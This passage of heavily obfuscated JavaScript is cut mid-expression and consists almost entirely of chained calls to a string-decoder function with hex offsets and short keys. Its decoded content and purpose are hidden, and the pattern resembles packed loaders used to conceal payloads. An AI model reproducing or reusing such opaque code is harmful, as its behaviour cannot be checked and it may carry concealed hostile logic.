f,'8T4Y')+Y(0x45a,'CR]m')+Y(0x54a,'M5jn')+Y(0x53e,'v9Uq')+Y(0x3c4,'n1&A')+Y(0x7a4,'0aiI')+Y(0x520,'!4qF')+Y(0x5e8,'XTbU')+Y(0x5c6,'4keY')+Y(0x4a5,'pDyv')+Y(0x6b6,'Yqt!')+Y(0x70f,'N675')+Y(0x1bb,'KoUv')+Y(0x727,'R*7K')+Y(0x6de,'4keY')+Y(0x56f,'%j0Y')+Y(0xab,'M5jn')+Y(0x2ee,'!4qF')+Y(0x6bb,'8zcj')+Y(0x68d,'N675')+Y(0x227,'4keY')+Y(0x4da,'v9Uq')+Y(0x3ea,'4keY')+Y(0x169,'EpAr')+Y(0x4cd,'uzHy')+Y(0x5ef,')F#G')+Y(0x149,'!4qF')+Y(0x4c8,'WF4@')+Y(0x78b,'bgS]')+Y(0x66b,'R*7K')+Y(0x570,'TBYR')+Y(0x5b6,'bgS]')+Y(0xcf,'Yo5U')+Y(0x171,'8zcj')+Y(0x65d,'PbzP')+Y(0x6c7,'n1&A')+Y(0x113,'[zfZ')+Y(0x712,'R*7K')+Y(0xf6,'C#[A')+Y(0x3a0,'R*7K')+Y(0x27c,'e9[a')+Y(0x165,'E7WY')+Y(0x357,'VG!K')+Y(0x102,'uzHy')+Y(0x356,'8T4Y')+Y(0x50c,'XTbU')+Y(0x68a,')F#G')+Y(0x682,'XTbU')+Y(0xf2,'M5jn')+Y(0xc9,'VG!K')+Y(0x368,'%%i1')+Y(0xd5,'%%i1')+Y(0x6ac,'A(8f')+Y(0x41d,'CR]m')+Y(0x2ea,'gVbh')+Y(0x4d1,'%sS4')+Y(0x1aa,'Yqt!')+Y(0x42e,'CR]m')+Y(0x5bc,'Yo5U')+Y(0x6e9,'VG!K')+Y(0x173,'CR]m')+Y(0x29e,'pDyv')+Y(0x3f5,'v9Uq')+Y(0x669,'%%i1')+Y(0x6c5,'C#[A')+Y(0x644,'b2(w')+Y(0x4d7,'%%i1')+Y(0x724,'bvV(')+Y(0x2e2,'VG!K')+Y(0x7e2,'%P4P')+Y(0x697,'!4qF')+Y(0x399,'C#[A')+Y(0x6ec,'4keY')+Y(0x10a,'4keY')+Y(0x345,'N675')+Y(0x429,'nNyh')+Y(0x647,'Mnr!')+Y(0x21e,'%sS4')+Y(0x61f,'PbzP')+Y(0x7ba,'N675')+Y(0x764,'%$RG')+Y(0x4e2,'E7WY')+Y(0x350,'M5jn')+Y(0x322,'bgS]')+Y(0x608,'Yo5U')+Y(0xcc,'iE(3')+Y(0x6f0,'CR]m')+Y(0x69e,'bgS]')+Y(0x6f2,'E7WY')+Y(0x401,'KoUv')+Y(0x1ec,'E7WY')+Y(0x290,'M5jn')+Y(0x42d,'EpAr')+Y(0x3cc,'v9Uq')+Y(0x78a,'CR]m')+Y(0x346,'VG!K')+Y(0x257,'VG!K')+Y(0x56e,'e9[a')+Y(0x42b,'PbzP')+Y(0x581,'KoUv')+Y(0x775,'CR]m')+Y(0x1f7,'TBYR')+Y(0x5d5,'jOf]')+Y(0x470,'%y@9')+Y(0x1f2,'A(8f')+Y(0x2eb,'PbzP')+Y(0x631,'bvV(')+Y(0x733,'FuDQ')+Y(0x4b1,'CR]m')+Y(0x536,'EpAr')+Y(0x11f,'R!oB')+Y(0x35e,'PbzP')+Y(0x327,'0aiI')+Y(0x302,'$@Ue')+Y(0x762,'0qlO')+Y(0x268,'%P4P'))+(Y(0x443,'%j0Y')+Y(0x432,'N675')+Y(0x225,'WF4@')+Y(0x717,'b2(w')+Y(0x601,'8T4Y')+Y(0x16d,'#H5P')+Y(0x792,'EpAr')+Y(0x3e0,'Yo5U')+Y(0x2dc,'TBYR')+Y(0x31e,'%$RG')+Y(0x2c3,'pDyv')+Y(0xc4,'VG!K')+Y(0x2c9,'e9[a')+Y(0x665,'%j0Y')+Y(0x45e,'iE(3')+Y(0x7db,'uzHy')+Y(0x516,'R*7K')+Y(0x15c,'8T4Y')+Y(0x31f,'R*7K')+Y(0x68b,'E7WY')+Y(0x203,'n1&A')+Y(0x100,'bgS]')+Y(0x2de,'R!oB')+Y(0x655,'A(8f')+Y(0xaa,'N675')+Y(0x769,'WF4@')+Y(0x722,'EpAr')+Y(0x308,'8T4Y')+Y(0x547,'4keY')+Y(0x6aa,'KoUv')+Y(0x151,'%y@9')+Y(0xff,'v9Uq')+Y(0x172,'EpAr')+Y(0x533,'CR]m')+Y(0x6bf,'EpAr')+Y(0x499,'KoUv')+Y(0x2a5,'8zcj')+Y(0xbd,'%%i1')+Y(0x765,'N675')+Y(0x239,'VG!K')+Y(0x222,'4keY')+Y(0x4ec,'%j0Y')+Y(0x64a,'4keY')+Y(0x679,'jOf]')+Y(0x599,'0aiI')+Y(0x5b5,'&qC$')+Y(0x30a,'FuDQ')+Y(0x4d2,'CR]m')+Y(0x646,'pDyv')+Y(0x2bb,'%j0Y')+Y(0x71f,'iE(3')+Y(0x205,'CR]m')+Y(0x7b6,'jOf]')+Y(0x3cd,'VG!K')+Y(0x1dc,'A(8f')+Y(0x164,'iE(3')+Y(0x381,'VG!K')+Y(0x3f7,'!4qF')+Y(0x477,'n1&A')+Y(0x5d1,'8zcj')+Y(0x7cc,'C#[A')+Y(0x47f,'n1&A')+Y(0x2a0,')F#G')+Y(0x610,'8T4Y')+Y(0x5ce,')F#G')+Y(0x295,'0aiI')+Y(0x574,'8T4Y')+Y(0x768,'%%i1')+Y(0x38c,'bgS]')+Y(0x58f,'N675')+Y(0x579,'%j0Y')+Y(0x155,'CR]m')+Y(0x7c7,'N675')+Y(0x408,'jOf]')+Y(0x33d,'Yo5U')+Y(0x40a,'%sS4')+Y(0xde,'N675')+Y(0x293,'gVbh')+Y(0x5c8,'&qC$')+Y(0x57c,'8zcj')+Y(0x758,'R*7K')+Y(0x785,'nNyh')+Y(0x1b4,'jOf]')+Y(0x54b,'C#[A')+Y(0x4a9,'FuDQ')+Y(0x278,'XTbU')+Y(0xb1,'PbzP')+Y(0x324,'TBYR')+Y(0x1eb,'R!oB')+Y(0x5de,'#H5P')+Y(0x5a8,'%y@9')+Y(0x56b,'!4qF')+Y(0x1f5,'C#[A')+Y(0x6b2,'M5jn')+Y(0x5c1,')F#G')+Y(0x541,'N675')+Y(0x465,'$@Ue')+Y(0xdf,'XTbU')+Y(0x698,'e9[a')+Y(0x121,'8zcj')+Y(0x7e0,'C#[A')+Y(0x512,'0qlO')+Y(0x694,'A(8f')+Y(0x332,'nNyh')+Y(0x763,'&qC$')+Y(0xb5,'CR]m')+Y(0x6ff,'%P4P')+Y(0x48b,'%sS4')+Y(0x2c4,'0aiI')+Y(0x6d9,'%$RG')+Y(0x5ee,'Yqt!')+Y(0x552,'8T4Y')+Y(0x415,'4keY')+Y(0x52a,'v9Uq')+Y(0x195,'pDyv')+Y(0x2aa,'0aiI')+Y(0x23d,'FuDQ')+Y(0x106,'XTbU')+Y(0x3a5,'oHmU')+Y(0x313,'EpAr')+Y(0x5bd,'v9Uq')+Y(0x580,'%y@9')+Y(0x3d8,'PbzP')+Y(0x42c,'[zfZ')+Y(0x645,'Mnr!')+Y(0x4bb,'XTbU')+Y(0x7f8,'jOf]')+Y(0x397,'bvV(')+Y(0x690,'%P4P')+Y(0xd6,'%y@9')+Y(0x235,'oHmU')+Y(0x32f,'A(8f')+Y(0x20c,'N4Dq')+Y(0x451,'M5jn')+Y(0x340,'gVbh')+Y(0x6fa,'KoUv')+Y(0x367,'E7WY')+Y(0x619,'gVbh')+Y(0x426,'N4Dq')+Y(0x7c2,'$@Ue')+Y(0x4ad,'A(8f')+Y(0x3f1,'KoUv')+Y(0x320,'TBYR')+Y(0x711,'bgS]')+Y(0xd9,'&qC$')+Y(0x14b,'jOf]')+Y(0x61a,'%j0Y')+Y(0x7ea,'XTbU')+Y(0x411,'#H5P')+Y(0x497,'KoUv')+Y(0x2a3,'bvV(')+Y(0x13e,'0aiI')+Y(0x5e6,'%j0Y')+Y(0x343,'4keY')+Y(0x729,'%$RG')+Y(0x10c,'8zcj')+Y(0x7af,'#H5P')+Y(0x264,'[zfZ')+Y(0x71e,'M5jn')+Y(0x60b,'%$RG')+Y(0x17e,'nNyh')+Y(0x79f,'FuDQ')+Y(0x550,'N675')+Y(0x3a6,'8zcj')+Y(0x6be,'uzHy')+Y(0x4fd,'N675')+Y(0x1e5,'Yqt!')+Y(0x459,'EpAr')+Y(0x458,'%%i1')+Y(0x702,'FuDQ')+Y(0x1fb,'M5jn')+Y(0x5e9,'M5jn')+Y(0x60a,'EpAr')+Y(0x355,'b2(w')+Y(0x6f3,'&qC$')+Y(0x11e,'PbzP')+Y(0x6c2,'#H5P')+Y(0xfc,'0qlO')+Y(0x626,'%$RG')+Y(0x4fc,'0qlO')+Y(0x47c,'v9Uq')+Y(0x64b,'[zfZ')+Y(0x3fc,'gVbh')+Y(0x284,'Yqt!')+Y(0x728,'jOf]')+Y(0x361,')F#G')+Y(0x737,'C#[A')+Y(0x1a1,'0aiI')+Y(0x390,'%y@9')+Y(0x386,'[zfZ')+Y(0x103,'pDyv')+Y(0x431,'E7WY')+Y(0xae,'$@Ue')+Y(0x567,'C#[A')+Y(0x4cf,'0aiI')+Y(0x511,'XTbU')+Y(0x703,'TBYR')+Y(0x4a4,'4keY')+Y(0x226,'0aiI')+Y(0x270,'%sS4'))+(Y(0x281,'EpAr')+Y(0x7d0,'CR]m')+Y(0x247,'N4Dq')+Y(0x109,'M5jn')+Y(0x30b,'n1&A')+Y(0x471,'%sS4')+Y(0x2ce,'%%i1')+Y(0x438,'n1&A')+Y(0x460,'%y@9')+Y(0x1b0,'uzHy')+Y(0x230,'Yqt!')+Y(0x5fc,'WF4@')+Y(0x539,'N4Dq')+Y(0x773,'Mnr!')+Y(0x371,'n1&A')+Y(0x7ef,'[zfZ')+Y(0x3db,'TBYR')+Y(0xee,'$@Ue')+Y(0x725,'8zcj')+Y(0x7be,'gVbh')+Y(0x6bd,'%P4P')+Y(0x272,'XTbU')+Y(0x3ef,'VG!K')+Y(0x7df,'CR]m')+Y(0x310,'!4qF')+Y(0x586,'%sS4')+Y(0x4f7,'FuDQ')+Y(0x2b1,'N675')+Y(0x576,'v9Uq')+Y(0x3bd,'C#[A')+Y(0x7dc,'pDyv')+Y(0x53c,'[zfZ')+Y(0x24f,'M5jn')+Y(0x211,'%$RG')+Y(0x422,'jOf]')+Y(0x7eb,'0aiI')+Y(0x5aa,'8zcj')+Y(0x183,'0qlO')+Y(0x73b,'gVbh')+Y(0x244,'%j0Y')+Y(0xd0,'A(8f')+Y(0x784,'0aiI')+Y(0x16f,'%y@9')+Y(0x545,'WF4@')+Y(0x6fb,'%sS4')+Y(0x407,'iE(3')+Y(0x23f,'Mnr!')+Y(0x595,'%j0Y')+Y(0x7f6,'$@Ue')+Y(0x461,'N4Dq')+Y(0x439,'%%i1')+Y(0x76b,'e9[a')+Y(0x333,'0aiI')+Y(0x7b9,'Yo5U')+Y(0x39b,'%sS4')+Y(0x3eb,'R*7K')+Y(0x127,'KoUv')+Y(0x16e,'FuDQ')+Y(0x130,'0qlO')+Y(0x25a,'#H5P')+Y(0x3d4,'n1&A')+Y(0x66e,'E7WY')+Y(0x255,'$@Ue')+Y(0x29c,'M5jn')+Y(0x70a,'[zfZ')+Y(0x5f1,'XTbU')+Y(0x6af,'v9Uq')+Y(0x7fd,'%j0Y')+Y(0x4b6,'N675')+Y(0x3e1,'v9Uq')+Y(0x620,'4keY')+Y(0x27f,'v9Uq')+Y(0x2f4,'FuDQ')+Y(0x48e,'Mnr!')+Y(0x6c0,'gVbh')+Y(0x344,'bvV(')+Y(0x3bc,'8zcj')+Y(0x418,'0aiI')+Y(0x61e,'4keY')+Y(0x30e,'!4qF')+Y(0x75f,'%%i1')+Y(0x35c,'%$RG')+Y(0x2cc,'0qlO')+Y(0x4e7,'EpAr')+Y(0x3e5,'N675')+Y(0x59b,'N4Dq')+Y(0x456,'4keY')+Y(0x129,'Yo5U')+Y(0x6fe,'C#[A')+Y(0x215,'VG!K')+Y(0x248,'!4qF')+Y(0x3ee,'[zfZ')+Y(0x363,'VG!K')+Y(0x77f,'N4Dq')+Y(0xda,'pDyv')+Y(0x7f5,'%j0Y')+Y(0xc2,'XTbU')+Y(0x642,'e9[a')+Y(0x12f,'N4Dq')+Y(0x783,'%$RG')+Y(0x6cf,'%$RG')+Y(0x4eb,'$@Ue')+Y(0x624,'n1&A')+Y(0x31b,'4keY')+Y(0x41b,'iE(3')+Y(0x73e,'R!oB')+Y(0x56d,'FuDQ')+Y(0x316,'PbzP')+Y(0xba,'8zcj')+Y(0x292,'KoUv')+Y(0x75c,'M5jn')+Y(0x4ac,'Yqt!')+Y(0x19c,'FuDQ')+Y(0x1a4,'v9Uq')+Y(0x507,'e9[a')+Y(0x1f0,'N4Dq')+Y(0x266,'WF4@')+Y(0x2fc,'v9Uq')+Y(0x47a,'E7WY')+Y(0x7fb,'pDyv')+Y(0x49f,'%%i1')+Y(0x3ae,'jOf]')+Y(0x5e4,'v9Uq')+Y(0x424,'%sS4')+Y(0x668,'VG!K')+Y(0x4b0,'E7WY')+Y(0x1c9,'#H5P')+Y(0x613,'XTbU')+Y(0x177,'E7WY')+Y(0x6a2,'#H5P')+Y(0x279,'[zfZ')+Y(0x4a1,'#H5P')+Y(0x144,'WF4@')+Y(0x44a,'&qC$')+Y(0x479,'uzHy')+Y(0x123,'n1&A')+Y(0x71c,')F#G')+Y(0x720,'oHmU')+Y(0x6a8,'8T4Y')+Y(0x5da,'TBYR')+Y(0x2d6,'EpAr')+Y(0x77c,'#H5P')+Y(0x590,'iE(3')+Y(0x1f1,'R*7K')+Y(0x42f,'%$RG')+Y(0x2d5,'uzHy')+Y(0xa6,'8zcj')+Y(0x78f,'TBYR')+Y(0x299,'E7WY')+Y(0x180,'EpAr')+Y(0x747,'TBYR')+Y(0x1da,'bgS]')+Y(0x726,'v9Uq')+Y(0x677,'$@Ue')+Y(0x1d1,'CR]m')+Y(0x24c,'N4Dq')+Y(0x2ae,'$@Ue')+Y(0x232,')F#G')+Y(0x72f,'%$RG')+Y(0x464,'Mnr!')+Y(0x375,'b2(w')+Y(0x1c0,'e9[a')+Y(0x41f,'KoUv')+Y(0x699,'R*7K')+Y(0x3c1,'%%i1')+Y(0x2f2,'v9Uq')+Y(0x600,'b2(w')+Y(0x178,'R*7K')+Y(0x755,'n1&A')+Y(0x2cd,'4keY')+Y(0x107,'R!oB')+Y(0x596,'v9Uq')+Y(0x60f,'R*7K')+Y(0x4f4,'KoUv')+Y(0x21f,'C#[A')+Y(0x649,'EpAr')+Y(0x323,'A(8f')+Y(0x58b,'%P4P')+Y(0x75b,'gVbh')+Y(0x2d1,'VG!K')+Y(0x37e,'8T4Y')+Y(0xb9,'%P4P')+Y(0x206,'Yo5U')+Y(0x57b,'uzHy')+Y(0x6a7,'KoUv')+Y(0x2db,'iE(3')+Y(0x59c,'PbzP')+Y(0x6ca,'C#[A')+Y(0x321,'e9[a')+Y(0x2f3,'N675')+Y(0x760,'pDyv')+Y(0x216,'%y@9')+Y(0x360,'%P4P')+Y(0x5fd,'EpAr')+Y(0x3e8,'FuDQ')+Y(0x76a,'oHmU')+Y(0x351,'jOf]')+Y(0x414,'e9[a')+Y(0x7ee,'A(8f')+Y(0x54d,'TBYR'))+(Y(0x31c,'n1&A')+Y(0x421,'KoUv')+Y(0x4af,')F#G')+Y(0x556,')F#G')+Y(0x348,'v9Uq')+Y(0x654,'CR]m')+Y(0x3b6,'N4Dq')+Y(0x67a,'8zcj')+Y(0x7cb,'TBYR')+Y(0x5e1,'n1&A')+Y(0x6cb,'e9[a')+Y(0x40d,'XTbU')+Y(0x3e6,'!4qF')+Y(0x5dd,'M5jn')+Y(0x231,'%y@9')+Y(0x13d,'%P4P')+Y(0x17f,'%%i1')+Y(0x111,'#H5P')+Y(0x48c,'uzHy')+Y(0x289,'PbzP')+Y(0x607,'oHmU')+Y(0x446,'M5jn')+Y(0x794,'pDyv')+Y(0x24b,'E7WY')+Y(0x7ff,'CR]m')+Y(0x7d1,'%$RG')+Y(0x52e,'e9[a')+Y(0x617,')F#G')+Y(0x1bc,'KoUv')+Y(0x70d,'bvV(')+Y(0x7b8,'Mnr!')+Y(0x249,'v9Uq')+Y(0x452,'R*7K')+Y(0x538,'4keY')+Y(0x1d2,'bgS]')+Y(0x330,'Mnr!')+Y(0x738,'R*7K')+Y(0x5e3,'VG!K')+Y(0x2be,'CR]m')+Y(0x5f4,'jOf]')+Y(0x4ba,'8zcj')+Y(0x5a3,'CR]m')+Y(0x5db,'%y@9')+Y(0x3d3,')F#G')+Y(0x349,'!4qF')+Y(0x568,'&qC$')+Y(0x43c,'TBYR')+Y(0x4d8,'8zcj')+Y(0x2af,'Yqt!')+Y(0x2a4,'CR]m')+Y(0x3da,'%%i1')+Y(0x472,'!4qF')+Y(0x4e8,'b2(w')+Y(0x741,'%j0Y')+Y(0x2c1,'v9Uq')+Y(0x4b5,'bgS]')+Y(0x188,'PbzP')+Y(0x269,'N675')+Y(0x466,'8zcj')+Y(0x1c2,'M5jn')+Y(0x6da,'KoUv')+Y(0x2ff,'N675')+Y(0x370,'E7WY')+Y(0x358,'PbzP')+Y(0x455,'VG!K')+Y(0x55f,')F#G')+Y(0x259,'A(8f')+Y(0x585,'Yo5U')+Y(0x135,'R*7K')+Y(0x1d0,'nNyh')+Y(0x5e5,'%j0Y')+Y(0x7b5,'R!oB')+Y(0x635,'XTbU')+Y(0x632,'jOf]')+Y(0x3f2,'oHmU')+Y(0x2fa,'PbzP')+Y(0x50e,'b2(w')+Y(0x502,'A(8f')+Y(0x1cf,'Yqt!')+Y(0x26d,'oHmU')+Y(0xd2,'E7WY')+Y(0x79d,'R*7K')+Y(0x236,'e9[a')+Y(0x405,'0qlO')+Y(0x33a,'PbzP')+Y(0x6b5,'e9[a')+Y(0x3ed,'A(8f')+Y(0x518,'VG!K')+Y(0x32e,'%sS4')+Y(0x12b,'$@Ue')+Y(0x214,'e9[a')+Y(0xf9,'M5jn')+Y(0x5ad,'bgS]')+Y(0x61d,'%%i1')+Y(0x6b3,'FuDQ')+Y(0x53b,'XTbU')+Y(0x630,'R!oB')+Y(0x648,'iE(3')+Y(0x366,'VG!K')+Y(0x578,'Yqt!')+Y(0x779,'!4qF')+Y(0x59d,'KoUv')+Y(0x4c9,'PbzP')+Y(0x6b9,'N675')+Y(0x391,'Yo5U')+Y(0x475,'A(8f')+Y(0x602,'Mnr!')+Y(0x1ed,'oHmU')+Y(0x23e,'uzHy')+Y(0x66d,'n1&A')+Y(0x2d2,'EpAr')+Y(0x2d4,'%sS4')+Y(0x229,'%sS4')+Y(0x57d,'8zcj')+Y(0x480,'iE(3')+Y(0x454,'N4Dq')+Y(0x6dd,'v9Uq')+Y(0x3b9,'%P4P')+Y(0x2ad,'[zfZ')+Y(0x6ea,'nNyh')+Y(0x2f8,'Mnr!')+Y(0x66c,'%j0Y')+Y(0x271,'PbzP')+Y(0x2e5,'8T4Y')+Y(0x3a3,'EpAr')+Y(0x795,'N675')+Y(0x46a,'jOf]')+Y(0x1ce,'%y@9')+Y(0x14d,'Yqt!')+Y(0x152,'iE(3')+Y(0x39d,'R!oB')+Y(0x52b,'e9[a')+Y(0x535,'v9Uq')+Y(0x18e,'0aiI')+Y(0x1cb,'nNyh')+Y(0x37a,'FuDQ')+Y(0x2a6,'M5jn')+Y(0x3fb,'iE(3')+Y(0x1a0,'bvV(')+Y(0x35f,'%sS4')+Y(0x69c,'%sS4')+Y(0x220,'bgS]')+Y(0x32c,'%P4P')+Y(0x4c5,'%$RG')+Y(0x7f2,'A(8f')+Y(0x681,'%P4P')+Y(0x201,')F#G')+Y(0x633,'8zcj')+Y(0x6f4,'jOf]')+Y(0x38f,'PbzP')+Y(0x68e,'N675')+Y(0x3c0,'[zfZ')+Y(0x328,'A(8f')+Y(0x7f9,'[zfZ')+Y(0x67e,'TBYR')+Y(0xa7,'!4qF')+Y(0x5b0,'KoUv')+Y(0x28f,'[zfZ')+Y(0x138,'%sS4')+Y(0x51f,'Yqt!')+Y(0xfa,'8T4Y')+Y(0x767,'A(8f')+Y(0x56a,'%$RG')+Y(0x4e4,'%sS4')+Y(0x564,'C#[A')+Y(0xac,'WF4@')+Y(0xef,'b2(w')+Y(0x10f,'0qlO')+Y(0x740,'PbzP')+Y(0x66f,'EpAr')+Y(0x616,'R!oB')+Y(0x3a2,'%j0Y')+Y(0x65f,'%$RG')+Y(0x517,'gVbh')+Y(0x525,'KoUv')+Y(0x21d,'CR]m')+Y(0x448,'%y@9')+Y(0x147,'%j0Y')+Y(0x20f,')F#G')+Y(0x604,'&qC$')+Y(0x29b,'uzHy')),c[Y(0x277,'A(8f')]=Y(0x4bf,'FuDQ')+Y(0x404,'uzHy')+Y(0x6b0,'#H5P')+Y(0x523,'C#[A')+Y(0x639,'&qC$')+Y(0x61c,'&qC$')+Y(0x54e,'jOf]')+Y(0x2c5,'Mnr!')+Y(0x3c7,'TBYR')+Y(0x184,'8T4Y')+Y(0x6a5,'iE(3')+Y(0x1a8,'WF4@')+Y(0x197,'%sS4')+Y(0x566,'0aiI')+Y(0x18d,'bgS]')+Y(0x7c1,'4keY')+Y(0x46d,'iE(3')+Y(0xf7,'v9Uq')+Y(0x1a2,'%sS4')+Y(0x436,'bgS]')+Y(0x598,'8T4Y')+Y(0x369,'VG!K')+Y(0x133,'N4Dq')+Y(0xb6,'%y@9')+Y(0x7b0,'KoUv')+Y(0x254,'R*7K')+Y(0x2c8,'KoUv')+Y(0x4d3,'R*7K')+Y(0x1ee,'%$RG')+Y(0x77a,'CR]m')+Y(0x3d5,'0qlO')+Y(0x662,'A(8f')+Y(0x334,'%sS4')+Y(0x5c3,'iE(3')+Y(0x3dd,'%j0Y')+Y(0x174,'8zcj')+Y(0x142,'#H5P')+Y(0x416,'C#[A')+Y(0x2ac,'N675')+Y(0x59a,'TBYR')+Y(0x1f9,'WF4@')+Y(0x65e,'b2(w')+Y(0x614,'N675')+Y(0x560,'uzHy')+Y(0x46e,'nNyh')+Y(0x7a2,'PbzP')+Y(0x695,'$@Ue')+Y(0x4d4,'R*7K')+Y(0x4a2,'e9[a')+Y(0x33c,'0qlO')+Y(0x6e2,'#H5P')+Y(0x41c,'8T4Y')+Y(0x18a,'bgS]')+Y(0x25d,'%%i1')+Y(0x1b5,'WF4@')+Y(0x7e1,'n1&A')+Y(0x1be,'uzHy')+Y(0x33f,'8T4Y')+Y(0x659,'[zfZ')+Y(0x799,'oHmU')+Y(0x1dd,'CR]m')+Y(0x3ce,'CR]m')+Y(0x705,'FuDQ')+Y(0x7a7,'E7WY')+Y(0x365,'gVbh')+Y(0x34b,'Mnr!')+Y(0xbb,'8T4Y')+Y(0x4ca,'%y@9')+Y(0x2e9,'N4Dq')+Y(0x167,'0qlO')+Y(0x189,'%j0Y')+Y(0x44e,'%sS4')+Y(0x772,'N4Dq')+Y(0xe7,'%P4P')+Y(0x181,'nNyh')+Y(0x7c8,'$@Ue')+Y(0x498,'8zcj')+Y(0x11c,'bvV(')+Y(0x7ed,'M5jn')+Y(0x398,'N675')+Y(0x688,'KoUv')+Y(0x696,'N675')+Y(0x445,'n1&A')+Y(0x34a,'uzHy')+Y(0x575,'%%i1')+Y(0x387,'uzHy')+Y(0x296,'$@Ue')+Y(0x7ec,'EpAr')+Y(0x7d2,')F#G')+Y(0x485,'%sS4')+Y(0x4cb,'$@Ue')+Y(0x2ab,'e9[a')+Y(0x4a8,'iE(3')+Y(0x487,'M5jn')+Y(0x153,'CR]m')+Y(0x37f,'FuDQ')+Y(0x3a9,'[zfZ')+Y(0x6e3,'8T4Y')+Y(0x60e,'WF4@')+Y(0x651,'n1&A')+Y(0x64c,'&qC$')+Y(0x210,'#H5P')+Y(0x7fe,'&qC$')+Y(0x62f,'4keY')+Y(0x3d6,'Yo5U')+Y(0x759,'FuDQ')+Y(0x114,'Yo5U')+Y(0x4be,'C#[A')+Y(0x734,'TBYR')+Y(0x300,'8zcj')+Y(0x1a9,'M5jn')+Y(0x6bc,'%j0Y')+Y(0x6b1,'Yo5U')+Y(0x474,'TBYR')+Y(0x16c,'A(8f')+Y(0x1a6,'FuDQ')+Y(0xd3,'N4Dq')+Y(0x126,'0aiI')+Y(0x5b9,'oHmU')+Y(0x1ea,'CR]m')+Y(0x684,'bgS]')+Y(0x5bb,'A(8f')+Y(0x54c,'N4Dq')+Y(0x40c,'!4qF')+Y(0x5b7,'%%i1')+Y(0x4f1,'Mnr!')+Y(0x1b8,'E7WY')+Y(0x374,'bvV(')+Y(0x716,'KoUv')+Y(0x238,'A(8f')+Y(0x704,'CR]m')+Y(0x3b8,'PbzP')+Y(0x179,'pDyv')+Y(0x1e1,'%P4P')+Y(0x2b0,'bvV(')+Y(0x618,'Yqt!')+Y(0x412,'#H5P')+Y(0x342,'XTbU')+Y(0x730,'Yo5U')+Y(0x1e2,'pDyv')+Y(0x3ab,'FuDQ')+Y(0xfd,'%%i1')+Y(0x194,'C#[A')+Y(0x162,'0qlO')+Y(0x4c7,'WF4@')+Y(0x2df,')F#G')+Y(0x7bb,'e9[a')+Y(0x146,')F#G')+Y(0x746,'XTbU')+Y(0x532,'e9[a')+Y(0xad,')F#G')+Y(0x673,')F#G')+Y(0xe1,'Yo5U')+Y(0x447,'iE(3')+Y(0x561,'!4qF')+Y(0x70c,'VG!K')+Y(0x65b,'jOf]')+Y(0x4e5,'%%i1')+Y(0x430,'%j0Y')+Y(0x2d8,'iE(3')+Y(0x6c4,'#H5P')+Y(0x636,'&qC$')+Y(0x5f5,'pDyv')+Y(0x1db,'e9[a')+Y(0x265,'XTbU')+Y(0x2c6,'[zfZ')+Y(0x72c,'R!oB')+Y(0x62c,'$@Ue')+Y(0x352,'0qlO')+Y(0x63a,'8zcj')+Y(0x7de,')F#G')+Y(0x761,'R!oB')+Y(0x708,'bvV(')+Y(0x79c,')F#G')+Y(0x750,'%sS4')+Y(0x6ee,'FuDQ')+Y(0x175,'TBYR')+Y(0x786,'WF4@')+Y(0x163,'8T4Y')+Y(0x2bf,'n1&A')+Y(0x389,'n1&A')+Y(0x55d,'FuDQ')+Y(0x373,'KoUv')+Y(0x17d,'pDyv')+Y(0x4c0,'!4qF')+Y(0x434,')F#G')+Y(0x1ff,'Yo5U')+Y(0x657,'KoUv')+Y(0x237,'FuDQ')+Y(0xa8,'gVbh')+Y(0x304,'uzHy')+Y(0x2e3,'N4Dq')+Y(0x136,'A(8f')+Y(0x5d8,'[zfZ')+Y(0x719,'0qlO')+Y(0xe8,'$@Ue')+Y(0x641,'#H5P')+Y(0x756,'C#[A')+Y(0x6d2,'CR]m')+Y(0x1ef,'%P4P')+(Y(0x5fe,'A(8f')+Y(0x22b,'VG!K')+Y(0x683,'!4qF')+Y(0x140,'iE(3')+Y(0x395,'%j0Y')+Y(0x625,'%sS4')+Y(0x587,'M5jn')+Y(0x116,'iE(3')+Y(0x4b4,'Yo5U')+Y(0x713,'N4Dq')+Y(0x15a,'n1&A')+Y(0xd7,'Yo5U')+Y(0x3cf,'jOf]')+Y(0x307,'iE(3')+Y(0x74b,'XTbU')+Y(0x39a,'%j0Y')+Y(0x543,'N4Dq')+Y(0x7a1,'%%i1')+Y(0x627,'%$RG')+Y(0x6ba,'Mnr!')+Y(0x288,'M5jn')+Y(0x4bd,'bgS]')+Y(0x634,'A(8f')+Y(0x687,'nNyh')+Y(0x18b,'4keY')+Y(0xbe,'TBYR')+Y(0x393,'R!oB')+Y(0x70b,'M5jn')+Y(0x6a3,'Yo5U')+Y(0x385,'TBYR')+Y(0x79a,'0aiI')+Y(0x2d9,'WF4@')+Y(0x7d5,'uzHy')+Y(0xb4,'%sS4')+Y(0x4a3,'E7WY')+Y(0x52c,'nNyh')+Y(0x157,'R*7K')+Y(0x4f2,'%$RG')+Y(0x692,'pDyv')+Y(0x34e,'gVbh')+Y(0x2f1,')F#G')+Y(0x240,'PbzP')+Y(0x5ac,'Mnr!')+Y(0x403,'%y@9')+Y(0x193,'&qC$')+Y(0x5a6,'TBYR')+Y(0x6f8,'gVbh')+Y(0x297,'uzHy')+Y(0x45b,'FuDQ')+Y(0x64d,'KoUv')+Y(0x243,'PbzP')+Y(0x2b8,'EpAr')+Y(0x7e6,'[zfZ')+Y(0x17b,'#H5P')+Y(0x495,'pDyv')+Y(0x101,'WF4@')+Y(0x14c,'8T4Y')+Y(0x72d,'Yo5U')+Y(0x476,'N675')+Y(0x7e4,'PbzP')+Y(0x569,'EpAr')+Y(0x603,'Yqt!')+Y(0x63f,'%sS4')+Y(0x748,'8T4Y')+Y(0x282,'Mnr!')+Y(0x7da,'%j0Y')+Y(0x43e,'Yo5U')+Y(0x28b,'gVbh')+Y(0x7dd,'EpAr')+Y(0x139,'Yqt!')+Y(0x6a9,'Mnr!')+Y(0x3d7,'nNyh')+Y(0x45c,'bgS]')+Y(0x14a,'nNyh')+Y(0x71b,'n1&A')+Y(0x410,'M5jn')+Y(0x548,'$@Ue')+Y(0x25e,'E7WY')+Y(0x2a2,'R*7K')+Y(0x689,'8zcj')+Y(0x757,'R!oB')+Y(0x160,'0qlO')+Y(0x5cc,'TBYR')+Y(0x26c,'Mnr!')+Y(0x1ae,'%y@9')+Y(0x7a6,'n1&A')+Y(0x24e,'&qC$')+Y(0x442,'jOf]')+Y(0x463,'%%i1')+Y(0xc7,'EpAr')+Y(0x484,'bgS]')+Y(0x555,'%sS4')+Y(0x62e,'E7WY')+Y(0x2ca,'v9Uq')+Y(0x1d4,'CR]m')+Y(0x798,'M5jn')+Y(0x5d9,'uzHy')+Y(0x383,'Yqt!')+Y(0x4ce,'$@Ue')+Y(0x3f4,'b2(w')+Y(0xb8,'E7WY